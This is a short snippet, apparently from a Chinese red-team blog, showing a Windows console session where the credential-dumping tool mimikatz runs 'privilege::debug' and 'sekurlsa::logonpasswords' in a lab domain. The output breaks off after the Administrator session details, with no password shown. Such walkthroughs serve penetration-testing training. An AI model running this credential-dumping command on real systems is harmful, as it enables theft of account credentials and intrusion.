 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop\mimikatz>mimikatz log "privilege::debug" "sekurlsa::logonpasswords"
  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 713496 (00000000:000ae318)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA2010CN-GOD
Logon Time        : 2020/11/24 9:45:17
SID               : S-1-5-21-1218902331-2157346161-1782232778-500
        msv :
         [00000003] Primary
         * Username : Administrator
渗透攻击红队